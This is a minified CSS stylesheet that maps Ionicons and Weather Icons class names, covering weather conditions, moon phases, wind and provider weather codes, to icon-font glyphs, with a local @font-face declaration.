.ion-ios7-keypad-outline:before{content:"";}
.ion-ios7-lightbulb:before{content:"";}
.ion-ios7-lightbulb-outline:before{content:"";}
.ion-ios7-location:before{content:"";}
.ion-ios7-location-outline:before{content:"";}
.ion-ios7-locked:before{content:"";}
.ion-ios7-locked-outline:before{content:"";}
.ion-ios7-loop:before{content:"";}
.ion-ios7-loop-strong:before{content:"";}
.ion-ios7-medkit:before{content:"";}
.ion-ios7-medkit-outline:before{content:"";}
.ion-ios7-mic:before{content:"";}
.ion-ios7-mic-off:before{content:"";}
.ion-ios7-mic-outline:before{content:"";}
.ion-ios7-minus:before{content:"";}
.ion-ios7-minus-empty:before{content:"";}
.ion-ios7-minus-outline:before{content:"";}
.ion-ios7-monitor:before{content:"";}
.ion-ios7-monitor-outline:before{content:"";}
.ion-ios7-moon:before{content:"";}
.ion-ios7-moon-outline:before{content:"";}
.ion-ios7-more:before{content:"";}
.ion-ios7-more-outline:before{content:"";}
.ion-ios7-musical-note:before{content:"";}
.ion-ios7-musical-notes:before{content:"";}
.ion-ios7-navigate:before{content:"";}
.ion-ios7-navigate-outline:before{content:"";}
.ion-ios7-paper:before{content:"";}
.ion-ios7-paper-outline:before{content:"";}
.ion-ios7-paperplane:before{content:"";}
.ion-ios7-paperplane-outline:before{content:"";}
.ion-ios7-partlysunny:before{content:"";}
.ion-ios7-partlysunny-outline:before{content:"";}
.ion-ios7-pause:before{content:"";}
.ion-ios7-pause-outline:before{content:"";}
.ion-ios7-paw:before{content:"";}
.ion-ios7-paw-outline:before{content:"";}
.ion-ios7-people:before{content:"";}
.ion-ios7-people-outline:before{content:"";}
.ion-ios7-person:before{content:"";}
.ion-ios7-person-outline:before{content:"";}
.ion-ios7-personadd:before{content:"";}
.ion-ios7-personadd-outline:before{content:"";}
.ion-ios7-photos:before{content:"";}
.ion-ios7-photos-outline:before{content:"";}
.ion-ios7-pie:before{content:"";}
.ion-ios7-pie-outline:before{content:"";}
.ion-ios7-play:before{content:"";}
.ion-ios7-play-outline:before{content:"";}
.ion-ios7-plus:before{content:"";}
.ion-ios7-plus-empty:before{content:"";}
.ion-ios7-plus-outline:before{content:"";}
.ion-ios7-pricetag:before{content:"";}
.ion-ios7-pricetag-outline:before{content:"";}
.ion-ios7-pricetags:before{content:"";}
.ion-ios7-pricetags-outline:before{content:"";}
.ion-ios7-printer:before{content:"";}
.ion-ios7-printer-outline:before{content:"";}
.ion-ios7-pulse:before{content:"";}
.ion-ios7-pulse-strong:before{content:"";}
.ion-ios7-rainy:before{content:"";}
.ion-ios7-rainy-outline:before{content:"";}
.ion-ios7-recording:before{content:"";}
.ion-ios7-recording-outline:before{content:"";}
.ion-ios7-redo:before{content:"";}
.ion-ios7-redo-outline:before{content:"";}
.ion-ios7-refresh:before{content:"";}
.ion-ios7-refresh-empty:before{content:"";}
.ion-ios7-refresh-outline:before{content:"";}
.ion-ios7-reload:before, .ion-ios7-reloading:before{content:"";}
.ion-ios7-reverse-camera:before{content:"";}
.ion-ios7-reverse-camera-outline:before{content:"";}
.ion-ios7-rewind:before{content:"";}
.ion-ios7-rewind-outline:before{content:"";}
.ion-ios7-search:before{content:"";}
.ion-ios7-search-strong:before{content:"";}
.ion-ios7-settings:before{content:"";}
.ion-ios7-settings-strong:before{content:"";}
.ion-ios7-shrink:before{content:"";}
.ion-ios7-skipbackward:before{content:"";}
.ion-ios7-skipbackward-outline:before{content:"";}
.ion-ios7-skipforward:before{content:"";}
.ion-ios7-skipforward-outline:before{content:"";}
.ion-ios7-snowy:before{content:"";}
.ion-ios7-speedometer:before{content:"";}
.ion-ios7-speedometer-outline:before{content:"";}
.ion-ios7-star:before{content:"";}
.ion-ios7-star-half:before{content:"";}
.ion-ios7-star-outline:before{content:"";}
.ion-ios7-stopwatch:before{content:"";}
.ion-ios7-stopwatch-outline:before{content:"";}
.ion-ios7-sunny:before{content:"";}
.ion-ios7-sunny-outline:before{content:"";}
.ion-ios7-telephone:before{content:"";}
.ion-ios7-telephone-outline:before{content:"";}
.ion-ios7-tennisball:before{content:"";}
.ion-ios7-tennisball-outline:before{content:"";}
.ion-ios7-thunderstorm:before{content:"";}
.ion-ios7-thunderstorm-outline:before{content:"";}
.ion-ios7-time:before{content:"";}
.ion-ios7-time-outline:before{content:"";}
.ion-ios7-timer:before{content:"";}
.ion-ios7-timer-outline:before{content:"";}
.ion-ios7-toggle:before{content:"";}
.ion-ios7-toggle-outline:before{content:"";}
.ion-ios7-trash:before{content:"";}
.ion-ios7-trash-outline:before{content:"";}
.ion-ios7-undo:before{content:"";}
.ion-ios7-undo-outline:before{content:"";}
.ion-ios7-unlocked:before{content:"";}
.ion-ios7-unlocked-outline:before{content:"";}
.ion-ios7-upload:before{content:"";}
.ion-ios7-upload-outline:before{content:"";}
.ion-ios7-videocam:before{content:"";}
.ion-ios7-videocam-outline:before{content:"";}
.ion-ios7-volume-high:before{content:"";}
.ion-ios7-volume-low:before{content:"";}
.ion-ios7-wineglass:before{content:"";}
.ion-ios7-wineglass-outline:before{content:"";}
.ion-ios7-world:before{content:"";}
.ion-ios7-world-outline:before{content:"";}
.ion-ipad:before{content:"";}
.ion-iphone:before{content:"";}
.ion-ipod:before{content:"";}
.ion-jet:before{content:"";}
.ion-key:before{content:"";}
.ion-knife:before{content:"";}
.ion-laptop:before{content:"";}
.ion-leaf:before{content:"";}
.ion-levels:before{content:"";}
.ion-lightbulb:before{content:"";}
.ion-link:before{content:"";}
.ion-load-a:before, .ion-loading-a:before{content:"";}
.ion-load-b:before, .ion-loading-b:before{content:"";}
.ion-load-c:before, .ion-loading-c:before{content:"";}
.ion-load-d:before, .ion-loading-d:before{content:"";}
.ion-location:before{content:"";}
.ion-locked:before{content:"";}
.ion-log-in:before{content:"";}
.ion-log-out:before{content:"";}
.ion-loop:before, .ion-looping:before{content:"";}
.ion-magnet:before{content:"";}
.ion-male:before{content:"";}
.ion-man:before{content:"";}
.ion-map:before{content:"";}
.ion-medkit:before{content:"";}
.ion-merge:before{content:"";}
.ion-mic-a:before{content:"";}
.ion-mic-b:before{content:"";}
.ion-mic-c:before{content:"";}
.ion-minus:before{content:"";}
.ion-minus-circled:before{content:"";}
.ion-minus-round:before{content:"";}
.ion-model-s:before{content:"";}
.ion-monitor:before{content:"";}
.ion-more:before{content:"";}
.ion-mouse:before{content:"";}
.ion-music-note:before{content:"";}
.ion-navicon:before{content:"";}
.ion-navicon-round:before{content:"";}
.ion-navigate:before{content:"";}
.ion-network:before{content:"";}
.ion-no-smoking:before{content:"";}
.ion-nuclear:before{content:"";}
.ion-outlet:before{content:"";}
.ion-paper-airplane:before{content:"";}
.ion-paperclip:before{content:"";}
.ion-pause:before{content:"";}
.ion-person:before{content:"";}
.ion-person-add:before{content:"";}
.ion-person-stalker:before{content:"";}
.ion-pie-graph:before{content:"";}
.ion-pin:before{content:"";}
.ion-pinpoint:before{content:"";}
.ion-pizza:before{content:"";}
.ion-plane:before{content:"";}
.ion-planet:before{content:"";}
.ion-play:before{content:"";}
.ion-playstation:before{content:"";}
.ion-plus:before{content:"";}
.ion-plus-circled:before{content:"";}
.ion-plus-round:before{content:"";}
.ion-podium:before{content:"";}
.ion-pound:before{content:"";}
.ion-power:before{content:"";}
.ion-pricetag:before{content:"";}
.ion-pricetags:before{content:"";}
.ion-printer:before{content:"";}
.ion-pull-request:before{content:"";}
.ion-qr-scanner:before{content:"";}
.ion-quote:before{content:"";}
.ion-radio-waves:before{content:"";}
.ion-record:before{content:"";}
.ion-refresh:before, .ion-refreshing:before{content:"";}
.ion-reply:before{content:"";}
.ion-reply-all:before{content:"";}
.ion-ribbon-a:before{content:"";}
.ion-ribbon-b:before{content:"";}
.ion-sad:before{content:"";}
.ion-scissors:before{content:"";}
.ion-search:before{content:"";}
.ion-settings:before{content:"";}
.ion-share:before{content:"";}
.ion-shuffle:before{content:"";}
.ion-skip-backward:before{content:"";}
.ion-skip-forward:before{content:"";}
.ion-social-android:before{content:"";}
.ion-social-android-outline:before{content:"";}
.ion-social-apple:before{content:"";}
.ion-social-apple-outline:before{content:"";}
.ion-social-bitcoin:before{content:"";}
.ion-social-bitcoin-outline:before{content:"";}
.ion-social-buffer:before{content:"";}
.ion-social-buffer-outline:before{content:"";}
.ion-social-designernews:before{content:"";}
.ion-social-designernews-outline:before{content:"";}
.ion-social-dribbble:before{content:"";}
.ion-social-dribbble-outline:before{content:"";}
.ion-social-dropbox:before{content:"";}
.ion-social-dropbox-outline:before{content:"";}
.ion-social-facebook:before{content:"";}
.ion-social-facebook-outline:before{content:"";}
.ion-social-foursquare:before{content:"";}
.ion-social-foursquare-outline:before{content:"";}
.ion-social-freebsd-devil:before{content:"";}
.ion-social-github:before{content:"";}
.ion-social-github-outline:before{content:"";}
.ion-social-google:before{content:"";}
.ion-social-google-outline:before{content:"";}
.ion-social-googleplus:before{content:"";}
.ion-social-googleplus-outline:before{content:"";}
.ion-social-hackernews:before{content:"";}
.ion-social-hackernews-outline:before{content:"";}
.ion-social-instagram:before{content:"";}
.ion-social-instagram-outline:before{content:"";}
.ion-social-linkedin:before{content:"";}
.ion-social-linkedin-outline:before{content:"";}
.ion-social-pinterest:before{content:"";}
.ion-social-pinterest-outline:before{content:"";}
.ion-social-reddit:before{content:"";}
.ion-social-reddit-outline:before{content:"";}
.ion-social-rss:before{content:"";}
.ion-social-rss-outline:before{content:"";}
.ion-social-skype:before{content:"";}
.ion-social-skype-outline:before{content:"";}
.ion-social-tumblr:before{content:"";}
.ion-social-tumblr-outline:before{content:"";}
.ion-social-tux:before{content:"";}
.ion-social-twitter:before{content:"";}
.ion-social-twitter-outline:before{content:"";}
.ion-social-usd:before{content:"";}
.ion-social-usd-outline:before{content:"";}
.ion-social-vimeo:before{content:"";}
.ion-social-vimeo-outline:before{content:"";}
.ion-social-windows:before{content:"";}
.ion-social-windows-outline:before{content:"";}
.ion-social-wordpress:before{content:"";}
.ion-social-wordpress-outline:before{content:"";}
.ion-social-yahoo:before{content:"";}
.ion-social-yahoo-outline:before{content:"";}
.ion-social-youtube:before{content:"";}
.ion-social-youtube-outline:before{content:"";}
.ion-speakerphone:before{content:"";}
.ion-speedometer:before{content:"";}
.ion-spoon:before{content:"";}
.ion-star:before{content:"";}
.ion-stats-bars:before{content:"";}
.ion-steam:before{content:"";}
.ion-stop:before{content:"";}
.ion-thermometer:before{content:"";}
.ion-thumbsdown:before{content:"";}
.ion-thumbsup:before{content:"";}
.ion-toggle:before{content:"";}
.ion-toggle-filled:before{content:"";}
.ion-trash-a:before{content:"";}
.ion-trash-b:before{content:"";}
.ion-trophy:before{content:"";}
.ion-umbrella:before{content:"";}
.ion-university:before{content:"";}
.ion-unlocked:before{content:"";}
.ion-upload:before{content:"";}
.ion-usb:before{content:"";}
.ion-videocamera:before{content:"";}
.ion-volume-high:before{content:"";}
.ion-volume-low:before{content:"";}
.ion-volume-medium:before{content:"";}
.ion-volume-mute:before{content:"";}
.ion-wand:before{content:"";}
.ion-waterdrop:before{content:"";}
.ion-wifi:before{content:"";}
.ion-wineglass:before{content:"";}
.ion-woman:before{content:"";}
.ion-wrench:before{content:"";}
.ion-xbox:before{content:"";}
@font-face{font-family:"weathericons";src:url("fonts/weathericons-regular-webfont.eot");src:url("fonts/weathericons-regular-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/weathericons-regular-webfont.woff2") format("woff2"), url("fonts/weathericons-regular-webfont.woff") format("woff"), url("fonts/weathericons-regular-webfont.ttf") format("truetype"), url("fonts/weathericons-regular-webfont.svg#weather_iconsregular") format("svg");font-weight:normal;font-style:normal;}
.wi{display:inline-block;font-family:"weathericons";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.wi-fw{width:1.4em;text-align:center;}
.wi-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}
.wi-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}
.wi-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);}
.wi-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1);}
.wi-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1);}
.wi-day-sunny:before{content:"";}
.wi-day-cloudy:before{content:"";}
.wi-day-cloudy-gusts:before{content:"";}
.wi-day-cloudy-windy:before{content:"";}
.wi-day-fog:before{content:"";}
.wi-day-hail:before{content:"";}
.wi-day-haze:before{content:"";}
.wi-day-lightning:before{content:"";}
.wi-day-rain:before{content:"";}
.wi-day-rain-mix:before{content:"";}
.wi-day-rain-wind:before{content:"";}
.wi-day-showers:before{content:"";}
.wi-day-sleet:before{content:"";}
.wi-day-sleet-storm:before{content:"";}
.wi-day-snow:before{content:"";}
.wi-day-snow-thunderstorm:before{content:"";}
.wi-day-snow-wind:before{content:"";}
.wi-day-sprinkle:before{content:"";}
.wi-day-storm-showers:before{content:"";}
.wi-day-sunny-overcast:before{content:"";}
.wi-day-thunderstorm:before{content:"";}
.wi-day-windy:before{content:"";}
.wi-solar-eclipse:before{content:"";}
.wi-hot:before{content:"";}
.wi-day-cloudy-high:before{content:"";}
.wi-day-light-wind:before{content:"";}
.wi-night-clear:before{content:"";}
.wi-night-alt-cloudy:before{content:"";}
.wi-night-alt-cloudy-gusts:before{content:"";}
.wi-night-alt-cloudy-windy:before{content:"";}
.wi-night-alt-hail:before{content:"";}
.wi-night-alt-lightning:before{content:"";}
.wi-night-alt-rain:before{content:"";}
.wi-night-alt-rain-mix:before{content:"";}
.wi-night-alt-rain-wind:before{content:"";}
.wi-night-alt-showers:before{content:"";}
.wi-night-alt-sleet:before{content:"";}
.wi-night-alt-sleet-storm:before{content:"";}
.wi-night-alt-snow:before{content:"";}
.wi-night-alt-snow-thunderstorm:before{content:"";}
.wi-night-alt-snow-wind:before{content:"";}
.wi-night-alt-sprinkle:before{content:"";}
.wi-night-alt-storm-showers:before{content:"";}
.wi-night-alt-thunderstorm:before{content:"";}
.wi-night-cloudy:before{content:"";}
.wi-night-cloudy-gusts:before{content:"";}
.wi-night-cloudy-windy:before{content:"";}
.wi-night-fog:before{content:"";}
.wi-night-hail:before{content:"";}
.wi-night-lightning:before{content:"";}
.wi-night-partly-cloudy:before{content:"";}
.wi-night-rain:before{content:"";}
.wi-night-rain-mix:before{content:"";}
.wi-night-rain-wind:before{content:"";}
.wi-night-showers:before{content:"";}
.wi-night-sleet:before{content:"";}
.wi-night-sleet-storm:before{content:"";}
.wi-night-snow:before{content:"";}
.wi-night-snow-thunderstorm:before{content:"";}
.wi-night-snow-wind:before{content:"";}
.wi-night-sprinkle:before{content:"";}
.wi-night-storm-showers:before{content:"";}
.wi-night-thunderstorm:before{content:"";}
.wi-lunar-eclipse:before{content:"";}
.wi-stars:before{content:"";}
.wi-storm-showers:before{content:"";}
.wi-thunderstorm:before{content:"";}
.wi-night-alt-cloudy-high:before{content:"";}
.wi-night-cloudy-high:before{content:"";}
.wi-night-alt-partly-cloudy:before{content:"";}
.wi-cloud:before{content:"";}
.wi-cloudy:before{content:"";}
.wi-cloudy-gusts:before{content:"";}
.wi-cloudy-windy:before{content:"";}
.wi-fog:before{content:"";}
.wi-hail:before{content:"";}
.wi-rain:before{content:"";}
.wi-rain-mix:before{content:"";}
.wi-rain-wind:before{content:"";}
.wi-showers:before{content:"";}
.wi-sleet:before{content:"";}
.wi-snow:before{content:"";}
.wi-sprinkle:before{content:"";}
.wi-storm-showers:before{content:"";}
.wi-thunderstorm:before{content:"";}
.wi-snow-wind:before{content:"";}
.wi-snow:before{content:"";}
.wi-smog:before{content:"";}
.wi-smoke:before{content:"";}
.wi-lightning:before{content:"";}
.wi-raindrops:before{content:"";}
.wi-raindrop:before{content:"";}
.wi-dust:before{content:"";}
.wi-snowflake-cold:before{content:"";}
.wi-windy:before{content:"";}
.wi-strong-wind:before{content:"";}
.wi-sandstorm:before{content:"";}
.wi-earthquake:before{content:"";}
.wi-fire:before{content:"";}
.wi-flood:before{content:"";}
.wi-meteor:before{content:"";}
.wi-tsunami:before{content:"";}
.wi-volcano:before{content:"";}
.wi-hurricane:before{content:"";}
.wi-tornado:before{content:"";}
.wi-small-craft-advisory:before{content:"";}
.wi-gale-warning:before{content:"";}
.wi-storm-warning:before{content:"";}
.wi-hurricane-warning:before{content:"";}
.wi-wind-direction:before{content:"";}
.wi-alien:before{content:"";}
.wi-celsius:before{content:"";}
.wi-fahrenheit:before{content:"";}
.wi-degrees:before{content:"";}
.wi-thermometer:before{content:"";}
.wi-thermometer-exterior:before{content:"";}
.wi-thermometer-internal:before{content:"";}
.wi-cloud-down:before{content:"";}
.wi-cloud-up:before{content:"";}
.wi-cloud-refresh:before{content:"";}
.wi-horizon:before{content:"";}
.wi-horizon-alt:before{content:"";}
.wi-sunrise:before{content:"";}
.wi-sunset:before{content:"";}
.wi-moonrise:before{content:"";}
.wi-moonset:before{content:"";}
.wi-refresh:before{content:"";}
.wi-refresh-alt:before{content:"";}
.wi-umbrella:before{content:"";}
.wi-barometer:before{content:"";}
.wi-humidity:before{content:"";}
.wi-na:before{content:"";}
.wi-train:before{content:"";}
.wi-moon-new:before{content:"";}
.wi-moon-waxing-cresent-1:before{content:"";}
.wi-moon-waxing-cresent-2:before{content:"";}
.wi-moon-waxing-cresent-3:before{content:"";}
.wi-moon-waxing-cresent-4:before{content:"";}
.wi-moon-waxing-cresent-5:before{content:"";}
.wi-moon-waxing-cresent-6:before{content:"";}
.wi-moon-first-quarter:before{content:"";}
.wi-moon-waxing-gibbous-1:before{content:"";}
.wi-moon-waxing-gibbous-2:before{content:"";}
.wi-moon-waxing-gibbous-3:before{content:"";}
.wi-moon-waxing-gibbous-4:before{content:"";}
.wi-moon-waxing-gibbous-5:before{content:"";}
.wi-moon-waxing-gibbous-6:before{content:"";}
.wi-moon-full:before{content:"";}
.wi-moon-waning-gibbous-1:before{content:"";}
.wi-moon-waning-gibbous-2:before{content:"";}
.wi-moon-waning-gibbous-3:before{content:"";}
.wi-moon-waning-gibbous-4:before{content:"";}
.wi-moon-waning-gibbous-5:before{content:"";}
.wi-moon-waning-gibbous-6:before{content:"";}
.wi-moon-third-quarter:before{content:"";}
.wi-moon-waning-crescent-1:before{content:"";}
.wi-moon-waning-crescent-2:before{content:"";}
.wi-moon-waning-crescent-3:before{content:"";}
.wi-moon-waning-crescent-4:before{content:"";}
.wi-moon-waning-crescent-5:before{content:"";}
.wi-moon-waning-crescent-6:before{content:"";}
.wi-moon-alt-new:before{content:"";}
.wi-moon-alt-waxing-cresent-1:before{content:"";}
.wi-moon-alt-waxing-cresent-2:before{content:"";}
.wi-moon-alt-waxing-cresent-3:before{content:"";}
.wi-moon-alt-waxing-cresent-4:before{content:"";}
.wi-moon-alt-waxing-cresent-5:before{content:"";}
.wi-moon-alt-waxing-cresent-6:before{content:"";}
.wi-moon-alt-first-quarter:before{content:"";}
.wi-moon-alt-waxing-gibbous-1:before{content:"";}
.wi-moon-alt-waxing-gibbous-2:before{content:"";}
.wi-moon-alt-waxing-gibbous-3:before{content:"";}
.wi-moon-alt-waxing-gibbous-4:before{content:"";}
.wi-moon-alt-waxing-gibbous-5:before{content:"";}
.wi-moon-alt-waxing-gibbous-6:before{content:"";}
.wi-moon-alt-full:before{content:"";}
.wi-moon-alt-waning-gibbous-1:before{content:"";}
.wi-moon-alt-waning-gibbous-2:before{content:"";}
.wi-moon-alt-waning-gibbous-3:before{content:"";}
.wi-moon-alt-waning-gibbous-4:before{content:"";}
.wi-moon-alt-waning-gibbous-5:before{content:"";}
.wi-moon-alt-waning-gibbous-6:before{content:"";}
.wi-moon-alt-third-quarter:before{content:"";}
.wi-moon-alt-waning-crescent-1:before{content:"";}
.wi-moon-alt-waning-crescent-2:before{content:"";}
.wi-moon-alt-waning-crescent-3:before{content:"";}
.wi-moon-alt-waning-crescent-4:before{content:"";}
.wi-moon-alt-waning-crescent-5:before{content:"";}
.wi-moon-alt-waning-crescent-6:before{content:"";}
.wi-moon-0:before{content:"";}
.wi-moon-1:before{content:"";}
.wi-moon-2:before{content:"";}
.wi-moon-3:before{content:"";}
.wi-moon-4:before{content:"";}
.wi-moon-5:before{content:"";}
.wi-moon-6:before{content:"";}
.wi-moon-7:before{content:"";}
.wi-moon-8:before{content:"";}
.wi-moon-9:before{content:"";}
.wi-moon-10:before{content:"";}
.wi-moon-11:before{content:"";}
.wi-moon-12:before{content:"";}
.wi-moon-13:before{content:"";}
.wi-moon-14:before{content:"";}
.wi-moon-15:before{content:"";}
.wi-moon-16:before{content:"";}
.wi-moon-17:before{content:"";}
.wi-moon-18:before{content:"";}
.wi-moon-19:before{content:"";}
.wi-moon-20:before{content:"";}
.wi-moon-21:before{content:"";}
.wi-moon-22:before{content:"";}
.wi-moon-23:before{content:"";}
.wi-moon-24:before{content:"";}
.wi-moon-25:before{content:"";}
.wi-moon-26:before{content:"";}
.wi-moon-27:before{content:"";}
.wi-time-1:before{content:"";}
.wi-time-2:before{content:"";}
.wi-time-3:before{content:"";}
.wi-time-4:before{content:"";}
.wi-time-5:before{content:"";}
.wi-time-6:before{content:"";}
.wi-time-7:before{content:"";}
.wi-time-8:before{content:"";}
.wi-time-9:before{content:"";}
.wi-time-10:before{content:"";}
.wi-time-11:before{content:"";}
.wi-time-12:before{content:"";}
.wi-direction-up:before{content:"";}
.wi-direction-up-right:before{content:"";}
.wi-direction-right:before{content:"";}
.wi-direction-down-right:before{content:"";}
.wi-direction-down:before{content:"";}
.wi-direction-down-left:before{content:"";}
.wi-direction-left:before{content:"";}
.wi-direction-up-left:before{content:"";}
.wi-wind-beaufort-0:before{content:"";}
.wi-wind-beaufort-1:before{content:"";}
.wi-wind-beaufort-2:before{content:"";}
.wi-wind-beaufort-3:before{content:"";}
.wi-wind-beaufort-4:before{content:"";}
.wi-wind-beaufort-5:before{content:"";}
.wi-wind-beaufort-6:before{content:"";}
.wi-wind-beaufort-7:before{content:"";}
.wi-wind-beaufort-8:before{content:"";}
.wi-wind-beaufort-9:before{content:"";}
.wi-wind-beaufort-10:before{content:"";}
.wi-wind-beaufort-11:before{content:"";}
.wi-wind-beaufort-12:before{content:"";}
.wi-yahoo-0:before{content:"";}
.wi-yahoo-1:before{content:"";}
.wi-yahoo-2:before{content:"";}
.wi-yahoo-3:before{content:"";}
.wi-yahoo-4:before{content:"";}
.wi-yahoo-5:before{content:"";}
.wi-yahoo-6:before{content:"";}
.wi-yahoo-7:before{content:"";}
.wi-yahoo-8:before{content:"";}
.wi-yahoo-9:before{content:"";}
.wi-yahoo-10:before{content:"";}
.wi-yahoo-11:before{content:"";}
.wi-yahoo-12:before{content:"";}
.wi-yahoo-13:before{content:"";}
.wi-yahoo-14:before{content:"";}
.wi-yahoo-15:before{content:"";}
.wi-yahoo-16:before{content:"";}
.wi-yahoo-17:before{content:"";}
.wi-yahoo-18:before{content:"";}
.wi-yahoo-19:before{content:"";}
.wi-yahoo-20:before{content:"";}
.wi-yahoo-21:before{content:"";}
.wi-yahoo-22:before{content:"";}
.wi-yahoo-23:before{content:"";}
.wi-yahoo-24:before{content:"";}
.wi-yahoo-25:before{content:"";}
.wi-yahoo-26:before{content:"";}
.wi-yahoo-27:before{content:"";}
.wi-yahoo-28:before{content:"";}
.wi-yahoo-29:before{content:"";}
.wi-yahoo-30:before{content:"";}
.wi-yahoo-31:before{content:"";}
.wi-yahoo-32:before{content:"";}
.wi-yahoo-33:before{content:"";}
.wi-yahoo-34:before{content:"";}
.wi-yahoo-35:before{content:"";}
.wi-yahoo-36:before{content:"";}
.wi-yahoo-37:before{content:"";}
.wi-yahoo-38:before{content:"";}
.wi-yahoo-39:before{content:"";}
.wi-yahoo-40:before{content:"";}
.wi-yahoo-41:before{content:"";}
.wi-yahoo-42:before{content:"";}
.wi-yahoo-43:before{content:"";}
.wi-yahoo-44:before{content:"";}
.wi-yahoo-45:before{content:"";}
.wi-yahoo-46:before{content:"";}
.wi-yahoo-47:before{content:"";}
.wi-yahoo-3200:before{content:"";}
.wi-forecast-io-clear-day:before{content:"";}
.wi-forecast-io-clear-night:before{content:"";}
.wi-forecast-io-rain:before{content:"";}
.wi-forecast-io-snow:before{content:"";}
.wi-forecast-io-sleet:before{content:"";}
.wi-forecast-io-wind:before{content:"";}
.wi-forecast-io-fog:before{content:"";}
.wi-forecast-io-cloudy:before{content:"";}
.wi-forecast-io-partly-cloudy-day:before{content:"";}
.wi-forecast-io-partly-cloudy-night:before{content:"";}
.wi-forecast-io-hail:before{content:"";}
.wi-forecast-io-thunderstorm:before{content:"";}
.wi-forecast-io-tornado:before{content:"";}
.wi-wmo4680-0:before,
.wi-wmo4680-00:before{content:"";}
.wi-wmo4680-1:before,
.wi-wmo4680-01:before{content:"";}
.wi-wmo4680-2:before,
.wi-wmo4680-02:before{content:"";}
.wi-wmo4680-3:before,
.wi-wmo4680-03:before{content:"";}
.wi-wmo4680-4:before,
.wi-wmo4680-04:before{content:"";}
.wi-wmo4680-5:before,
.wi-wmo4680-05:before{content:"";}
.wi-wmo4680-10:before{content:"";}
.wi-wmo4680-11:before{content:"";}
.wi-wmo4680-12:before{content:"";}
.wi-wmo4680-18:before{content:"";}
.wi-wmo4680-20:before{content:"";}
.wi-wmo4680-21:before{content:"";}
.wi-wmo4680-22:before{content:"";}
.wi-wmo4680-23:before{content:"";}
.wi-wmo4680-24:before{content:"";}
.wi-wmo4680-25:before{content:"";}
.wi-wmo4680-26:before{content:"";}
.wi-wmo4680-27:before{content:"";}
.wi-wmo4680-28:before{content:"";}
.wi-wmo4680-29:before{content:"";}
.wi-wmo4680-30:before{content:"";}
.wi-wmo4680-31:before{content:"";}
.wi-wmo4680-32:before{content:"";}
.wi-wmo4680-33:before{content:"";}
.wi-wmo4680-34:before{content:"";}
.wi-wmo4680-35:before{content:"";}
.wi-wmo4680-40:before{content:"";}
.wi-wmo4680-41:before{content:"";}
.wi-wmo4680-42:before{content:"";}
.wi-wmo4680-43:before{content:"";}
.wi-wmo4680-44:before{content:"";}
.wi-wmo4680-45:before{content:"";}
.wi-wmo4680-46:before{content:"";}
.wi-wmo4680-47:before{content:"";}
.wi-wmo4680-48:before{content:"";}
.wi-wmo4680-50:before{content:"";}
.wi-wmo4680-51:before{content:"";}
.wi-wmo4680-52:before{content:"";}
.wi-wmo4680-53:before{content:"";}
.wi-wmo4680-54:before{content:"";}
.wi-wmo4680-55:before{content:"";}
.wi-wmo4680-56:before{content:"";}
.wi-wmo4680-57:before{content:"";}
.wi-wmo4680-58:before{content:"";}
.wi-wmo4680-60:before{content:"";}
.wi-wmo4680-61:before{content:"";}
.wi-wmo4680-62:before{content:"";}
.wi-wmo4680-63:before{content:"";}
.wi-wmo4680-64:before{content:"";}
.wi-wmo4680-65:before{content:"";}
.wi-wmo4680-66:before{content:"";}
.wi-wmo4680-67:before{content:"";}
.wi-wmo4680-68:before{content:"";}
.wi-wmo4680-70:before{content:"";}
.wi-wmo4680-71:before{content:"";}
.wi-wmo4680-72:before{content:"";}
.wi-wmo4680-73:before{content:"";}
.wi-wmo4680-74:before{content:"";}
.wi-wmo4680-75:before{content:"";}
.wi-wmo4680-76:before{content:"";}
.wi-wmo4680-77:before{content:"";}
.wi-wmo4680-78:before{content:"";}
.wi-wmo4680-80:before{content:"";}
.wi-wmo4680-81:before{content:"";}
.wi-wmo4680-82:before{content:"";}
.wi-wmo4680-83:before{content:"";}
.wi-wmo4680-84:before{content:"";}
.wi-wmo4680-85:before{content:"";}
.wi-wmo4680-86:before{content:"";}
.wi-wmo4680-87:before{content:"";}
.wi-wmo4680-89:before{content:"";}
.wi-wmo4680-90:before{content:"";}
.wi-wmo4680-91:before{content:"";}
.wi-wmo4680-92:before{content:"";}
.wi-wmo4680-93:before{content:"";}
.wi-wmo4680-94:before{content:"";}
.wi-wmo4680-95:before{content:"";}
.wi-wmo4680-96:before{content:"";}
.wi-wmo4680-99:before{content:"";}
.wi-owm-200:before{content:"";}
.wi-owm-201:before{content:"";}
.wi-owm-202:before{content:"";}
.wi-owm-210:before{content:"";}
.wi-owm-211:before{content:"";}
.wi-owm-212:before{content:"";}
.wi-owm-221:before{content:"";}
.wi-owm-230:before{content:"";}
.wi-owm-231:before{content:"";}
.wi-owm-232:before{content:"";}
.wi-owm-300:before{content:"";}
.wi-owm-301:before{content:"";}
.wi-owm-302:before{content:"";}
.wi-owm-310:before{content:"";}
.wi-owm-311:before{content:"";}
.wi-owm-312:before{content:"";}
.wi-owm-313:before{content:"";}
.wi-owm-314:before{content:"";}
.wi-owm-321:before{content:"";}
.wi-owm-500:before{content:"";}
.wi-owm-501:before{content:"";}
.wi-owm-502:before{content:"";}
.wi-owm-503:before{content:"";}
.wi-owm-504:before{content:"";}
.wi-owm-511:before{content:"";}
.wi-owm-520:before{content:"";}
.wi-owm-521:before{content:"";}
.wi-owm-522:before{content:"";}
.wi-owm-531:before{content:"";}
.wi-owm-600:before{content:"";}
.wi-owm-601:before{content:"";}
.wi-owm-602:before{content:"";}
.wi-owm-611:before{content:"";}
.wi-owm-612:before{content:"";}
.wi-owm-615:before{content:"";}
.wi-owm-616:before{content:"";}
.wi-owm-620:before{content:"";}
.wi-owm-621:before{content:"";}
.wi-owm-622:before{content:"";}
.wi-owm-701:before{content:"";}
